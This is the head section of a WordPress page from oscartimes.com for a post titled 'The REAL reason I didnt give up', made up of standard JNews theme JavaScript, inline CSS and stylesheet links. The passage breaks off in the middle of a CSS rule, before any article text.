

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/8310/the-real-reason-i-didnt-give-up/
body_size: 30895
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>The REAL reason I didnt give up&#8230; &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; The REAL reason I didnt give up&#8230; Comments Feed" href="https://oscartimes.com/8310/the-real-reason-i-didnt-give-up/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8310%2Fthe-real-reason-i-didnt-give-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F8310%2Fthe-real-reason-i-didnt-give-up%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/8310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/8310/the-real-reason-i-didnt-give-up/" />
<link rel='shortlink' href='https://oscartimes.com/?p=8310' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories 